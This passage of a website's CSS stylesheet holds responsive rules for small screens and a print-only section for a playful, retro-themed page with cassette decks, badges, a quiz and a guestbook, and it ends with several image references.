  .wall__hint{text-align:left}
  .deck{padding:13px}
  .deck__head{font-size:7px;gap:8px}
  .deck__brand{font-size:7px;letter-spacing:.1em}
  .deck__power{display:none}
  .deck__window{padding:14px 10px}
  .deck__cassette{height:170px}
  .deck__label-title{font-size:14px}
  .deck__label-artist{font-size:7px}
  .reel{width:46px}
  .stats{grid-template-columns:1fr 1fr;gap:0;row-gap:20px}
  .stat{border-left:0;padding:0 0 0 0}
  .stat:nth-child(even){border-left:1px dashed rgba(23,20,15,.26);padding-left:14px}
  .ach__grid{grid-template-columns:1fr 1fr}
  .badge{padding:10px;gap:7px;min-height:76px}
  .badge__ico{width:26px;height:26px}
  .badge__ico .ico{width:24px;height:24px}
  .badge__name{font-size:11px}
  .badge__desc{font-size:7px}
  .guest__wall{min-height:360px}
  .tag{max-width:70%}
  .guest__form{padding:16px}
  .garage{gap:26px}
  .rules{padding:24px 18px 18px}
  .rules__list li{grid-template-columns:30px 1fr;gap:10px}
  .quiz{padding:18px 16px;box-shadow:8px 9px 0 rgba(23,20,15,.2)}
  .quiz::before{right:10px;font-size:6px}
  .opt{padding:11px 12px;font-size:10px;gap:9px}
  .result__type{font-size:clamp(1.4rem,7vw,2.2rem);max-width:100%}
  .result__stamp{width:74px;top:-14px}
  .result__stamp span{font-size:6px}
  .exit__title{font-size:clamp(3.6rem,22vw,7rem);-webkit-text-stroke-width:1.5px}
  .basement-door{margin-top:26px;width:86px}
  .exit__bottom{font-size:6.5px;letter-spacing:.1em;gap:6px 14px}
  .lightbox__img{border-width:4px;max-height:68vh}
  .lightbox__close{width:36px;height:36px;top:-12px;right:-8px}
  .lightbox__cap{font-size:16px;padding:7px 12px}
  .street__title{font-size:clamp(2.1rem,9vw,3.4rem)}
  .street__card{padding:22px 18px}
  .street__text{font-size:11px}
  .marquee--acid{position:relative}
}
@media (max-width:420px){
  .hero__word{font-size:14vw}
  .hero__num{font-size:20vw;margin-left:-6px}
  .ach__grid{grid-template-columns:1fr}
  .stats{grid-template-columns:1fr 1fr}
  .gate__joke-title{font-size:1.3rem}
  .hud__label{font-size:7px}
}

/* только для печати — вдруг кому-то надо */
@media print{
  body{background:#fff;color:#000}
  .topbar,.rail,.hud,.fx,.toasts,.gate,.street,.hero__aside,.hero__sign,.marsuee,.marquee,.basement-door{display:none!important}
  .floor{padding:20px 0;background:#fff!important;color:#000!important}
  .sec-head__title,.exit__title{color:#000!important;-webkit-text-stroke:0!important}
}





